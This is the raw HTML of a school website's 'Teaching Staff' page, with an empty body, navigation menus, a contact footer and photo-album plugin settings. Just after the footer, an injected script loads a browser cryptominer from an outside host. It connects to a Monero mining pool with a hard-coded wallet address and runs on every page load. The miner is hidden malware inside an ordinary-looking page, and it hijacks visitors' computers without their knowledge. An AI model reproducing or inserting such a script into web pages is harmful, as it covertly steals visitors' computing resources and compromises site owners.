<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-53"><a href="https://stcharlesyercaud.com/teaching-staff/" aria-current="page">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-52"><a href="https://stcharlesyercaud.com/teaching-staff/" aria-current="page">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-47" class="post-47 page type-page status-publish hentry">

	<header class="entry-header">
		<h3 class="entry-title">Teaching Staff</h3>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->	

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

			</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;https://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="e20952197b" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="5895201d9c" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>